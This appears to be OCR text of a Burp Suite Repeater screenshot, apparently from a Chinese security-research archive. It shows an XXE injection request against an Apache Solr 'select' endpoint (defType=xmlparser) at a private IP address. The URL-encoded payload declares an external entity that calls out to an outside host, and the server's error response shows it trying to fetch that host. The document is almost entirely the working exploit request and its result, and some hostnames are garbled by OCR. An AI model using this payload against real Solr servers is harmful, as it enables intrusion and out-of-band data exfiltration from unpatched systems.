 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.0.83.79:8983 ?
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%
3C%21DOCTYPE%20root%20%5B%0A%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http%3A//xxe
e.io/%22%3E%0A%25remote%3B%5D%3E%0A%3Croot/%3E&wt=xml&defType=xmlparser
HTTP/1.1
Host: 10.0.83.79:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<int name="QTime">134</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM "http://x o/"&gt;
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="hknnun0e7">1</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:org.xml.sax.SAXParseException; systemId: http://x e.io/; lineNumber: 1;
columnNumber: 1; The markup declarations contained or pointed to by the document type
declaration must be well-formed. in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+root+[%0a&lt;!ENTI
TY+%25+remote+SYSTEM+"http://x e.io/"&gt;%0a%25remote;]&gt;%0a&lt;root/&gt
;&amp;defType=xmlparser&amp;df=_text_&amp;echoParams=explicit&amp;hknnun0e7=1&amp;r
ows=10&amp;wt=xml}</str>
<int name="code">400</int>
</lst>
</response>
? < + > Type a search term 0 matches
Done 1,521 bytes | 142 millis
零组资料文库